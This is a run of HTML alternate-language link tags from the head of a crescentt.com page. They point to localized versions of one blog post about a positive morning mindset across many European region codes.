<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
